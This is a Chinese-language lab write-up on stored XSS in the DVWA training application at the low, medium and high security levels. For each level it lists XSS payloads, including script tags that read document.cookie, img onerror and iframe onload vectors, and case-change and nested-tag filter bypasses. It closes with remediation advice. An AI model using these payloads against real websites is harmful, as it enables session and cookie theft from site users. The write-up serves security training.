# DVWA之存储型XSS

# 漏洞概述

存储型XSS是指应用程序直接将攻击者提交的具有恶意代码存储到后台，在显示数据页面被访问时恶意脚本在浏览器因html注入导致页面执行恶意代码从而被攻击者控制浏览器

# 测试工具

firefox浏览器

# 测试方法

## LOW级别

1. 设置DVWA安全级别为LOW
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <script>alert(/xss/)</script>
* <script>alert(document.cookie)</script>
* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序直接将提交数据进行SQL特殊字符进行转义后存储到数据库，后续显示数据时未对数据做转义操作，可直接使用提交数据包含xss payload进行攻击

## MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <sc<script>ript>alert(/xss/)</script>
* <sCrIpt>alert(document.cookie)</scRipT>
* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序将提交数据txtName只进行<script>标签过滤和SQL特殊字符进行转义后存储到数据库，后续显示数据时未对数据做转义操作，可直接txtName字段使用提交数据包含xss payload进行攻击（script大小写变换后的标签、二次变化的<scr<script>ipt>、iframe、img等标签进行绕过对txtName的过滤）

## HIGH级别

1. 设置DVWA安全级别为High
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序将提交数据txtName只进行<script字符串过滤和SQL特殊字符进行转义后存储到数据库，后续显示数据时未对数据做转义操作，可直接txtName字段使用提交数据包含xss payload进行攻击（通过iframe、img等标签进行绕过对txtName的过滤）

# 修复建议

1. 禁用js读取cookie(设置cookie为httponly)
2. 在页面输出数据时对<、>、&、 '、"、/等字符进行html实体转义
3. 对输入数据中<、>、&、 '、"进行严格检查